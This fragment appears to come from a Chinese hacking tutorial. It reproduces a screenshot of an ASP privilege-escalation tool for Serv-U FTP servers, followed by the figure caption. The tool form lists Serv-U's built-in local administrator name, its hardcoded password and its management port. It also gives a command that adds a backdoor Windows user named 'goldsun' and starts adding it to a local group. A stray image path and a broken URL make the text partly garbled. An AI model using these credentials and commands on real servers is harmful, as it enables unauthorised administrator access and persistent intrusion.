 .com/servu.asp
Serv-U 提升权限 ASP版 Goldsun[at]84823714
用户名: LocalAdministrator
口 令: #l@$ak#.lk;0@P
端 口: 43958
系统路径: c:
命 令: cmd /c net user goldsun love /add & net localgroup
提交 重置
图9 SERV-U的ASP提权工具